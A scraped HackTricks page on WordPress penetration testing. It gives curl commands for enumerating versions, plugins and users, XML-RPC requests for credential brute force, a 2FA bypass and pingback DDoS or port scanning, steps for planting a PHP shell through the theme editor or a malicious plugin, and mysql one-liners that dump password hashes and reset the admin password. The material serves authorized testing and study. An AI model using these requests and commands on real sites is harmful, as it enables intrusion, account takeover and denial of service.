Search K
Appearance
Appearance
Other ways to support HackTricks:
.SFw_cIWc.png)
Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
Uploaded files go to: http://10.10.10.10/wp-content/uploads/2018/08/a.txt
Themes files can be found in /wp-content/themes/, so if you change some php of the theme to get RCE you probably will use that path. For example: Using theme twentytwelve you can access the 404.php file in: /wp-content/themes/twentytwelve/404.php
Another useful url could be: /wp-content/themes/default/404.php
In wp-config.php you can find the root password of the database.
Default login paths to check: /wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/
index.phplicense.txt contains useful information such as the version WordPress installed.wp-activate.php is used for the email activation process when setting up a new WordPress site./wp-admin/login.php/wp-admin/wp-login.php/login.php/wp-login.phpxmlrpc.php is a file that represents a feature of WordPress that enables data to be transmitted with HTTP acting as the transport mechanism and XML as the encoding mechanism. This type of communication has been replaced by the WordPress REST API.wp-content folder is the main directory where plugins and themes are stored.wp-content/uploads/ Is the directory where any files uploaded to the platform are stored.wp-includes/ This is the directory where core files are stored, such as certificates, fonts, JavaScript files, and widgets.wp-sitemap.xml In Wordpress versions 5.5 and greater, Worpress generates a sitemap XML file with all public posts and publicly queryable post types and taxonomies.Post exploitation
wp-config.php file contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.Check if you can find the files /license.txt or /readme.html
Inside the source code of the page (example from https://wordpress.org/support/article/pages/):
curl https://victim.com/ | grep 'content="WordPress'meta name.CLogHOj6.png)
.Uzp-L7Zs.png)
.CIbfl2kM.png)
curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2curl -H 'Cache-Control: no-cache, no-store' -L -ik -s https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2.SFw_cIWc.png)
Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
You probably won't be able to find all the Plugins and Themes passible. In order to discover all of them, you will need to actively Brute Force a list of Plugins and Themes (hopefully for us there are automated tools that contains this lists).
ID Brute
You get valid users from a WordPress site by Brute Forcing users IDs:
curl -s -I -X GET http://blog.example.com/?author=1If the responses are 200 or 30X, that means that the id is valid. If the the response is 400, then the id is invalid.
wp-json
You can also try to get information about the users by querying:
curl http://blog.example.com/wp-json/wp/v2/usersAnother /wp-json/ endpoint that can reveal some information about users is:
curl http://blog.example.com/wp-json/oembed/1.0/embed?url=POST-URLNote that this endpoint only exposes users that have made a post. Only information about the users that has this feature enable will be provided.
Also note that /wp-json/wp/v2/pages could leak IP addresses.
When login in /wp-login.php the message is different is the indicated username exists or not.
If xml-rpc.php is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources. (You can automate this process using this for example).
To see if it is active try to access to /xmlrpc.php and send this request:
Check
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>The message "Incorrect username or password" inside a 200 code response should appear if the credentials aren't valid.
%20(2)%20(2)%20(2)%20(2)%20(2)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(1)%20(2)%20(4)%20(1).D4wl8lb6.png)
.RVbnaDUS.png)
Using the correct credentials you can upload a file. In the response the path will appears (https://gist.github.com/georgestephanis/5681982)
<?xml version='1.0' encoding='utf-8'?>
<methodCall>
<methodName>wp.uploadFile</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>username</string></value></param>
<param><value><string>password</string></value></param>
<param>
<value>
<struct>
<member>
<name>name</name>
<value><string>filename.jpg</string></value>
</member>
<member>
<name>type</name>
<value><string>mime/type</string></value>
</member>
<member>
<name>bits</name>
<value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>Also there is a faster way to brute-force credentials using system.multicall as you can try several credentials on the same request:
.Bc9kX5we.png)
Bypass 2FA
This method is meant for programs and not for humans, and old, therefore it doesn't support 2FA. So, if you have valid creds but the main entrance is protected by 2FA, you might be able to abuse xmlrpc.php to login with those creds bypassing 2FA. Note that you won't be able to perform all the actions you can do through the console, but you might still be able to get to RCE as Ippsec explains it in https://www.youtube.com/watch?v=p8mIdm93mfw&t=1130s
DDoS or port scanning
If you can find the method pingback.ping inside the list you can make the Wordpress send an arbitrary request to any host/port.
This can be used to ask thousands of Wordpress sites to access one location (so a DDoS is caused in that location) or you can use it to make Wordpress lo scan some internal network (you can indicate any port).
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://<YOUR SERVER >:<port></string></value>
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>
If you get faultCode with a value greater then 0 (17), it means the port is open.
Take a look to the use of system.multicall in the previous section to learn how to abuse this method to cause DDoS.
DDoS
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://target/</string></value></param>
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</string></value></param>
</params>
</methodCall>.MEkKmNx9.png)
This file usually exists under the root of the Wordpress site: /wp-cron.php
When this file is accessed a "heavy" MySQL query is performed, so I could be used by attackers to cause a DoS.
Also, by default, the wp-cron.php is called on every page load (anytime a client requests any Wordpress page), which on high-traffic sites can cause problems (DoS).
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval (without causing issues).
Try to access _https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net_ and the Worpress site may make a request to you.
This is the response when it doesn't work:
.wfTBhqX9.png)
This tool checks if the methodName: pingback.ping and for the path /wp-json/oembed/1.0/proxy and if exists, it tries to exploit them.
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detection aggressive] --api-token <API_TOKEN> --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)
#You can try to bruteforce the admin user using wpscan with "-U admin".SFw_cIWc.png)
Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
More than a real attack this is a curiosity. IN the CTF https://github.com/orangetw/My-CTF-Web-Challenges#one-bit-man you could flip 1 bit from any wordpress file. So you could flip the position 5389 of the file /var/www/html/wp-includes/user.php to NOP the NOT (!) operation.
if ( ! wp_check_password( $password, $user->user_pass, $user->ID ) ) {
return new WP_Error(Modifying a php from the theme used (admin credentials needed)
Appearance → Theme Editor → 404 Template (at the right)
Change the content for a php shell:
.CryZ6WTM.png)
Search in internet how can you access that updated page. In this case you have to access here: http://10.11.1.234/wp-content/themes/twentytwelve/404.php
You can use:
use exploit/unix/webapp/wp_admin_shell_uploadto get a session.
It may be possible to upload .php files as a plugin.
Create your php backdoor using for example:
.DlX_lGMq.png)
Then add a new plugin:
.CCF7N7HC.png)
Upload plugin and press Install Now:
.BqN111xg.png)
Click on Procced:
.DUfLjhwo.png)
Probably this won't do anything apparently, but if you go to Media, you will see your shell uploaded:
.CnJmna-F.png)
Access it and you will see the URL to execute the reverse shell:
.BWCOFx3z.png)
This method involves the installation of a malicious plugin known to be vulnerable and can be exploited to obtain a web shell. This process is carried out through the WordPress dashboard as follows:
Dashboard > Plugins > Upload Plugin.The content includes visual aids depicting the steps in the WordPress dashboard for installing and activating the plugin. However, it's important to note that exploiting vulnerabilities in this manner is illegal and unethical without proper authorization. This information should be used responsibly and only in a legal context, such as penetration testing with explicit permission.
For more detailed steps check: https://www.hackingarticles.in/wordpress-reverse-shell/**
Extract usernames and passwords:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat_ws(':', user_login, user_pass) from wp_users;"Change admin password:
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:
define( 'WP_AUTO_UPDATE_CORE', true );
add_filter( 'auto_update_plugin', '__return_true' );
add_filter( 'auto_update_theme', '__return_true' );Also, only install trustable WordPress plugins and themes.
wp-admin.php file and only allow access internally or from certain IP addresses..SFw_cIWc.png)
Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
Other ways to support HackTricks: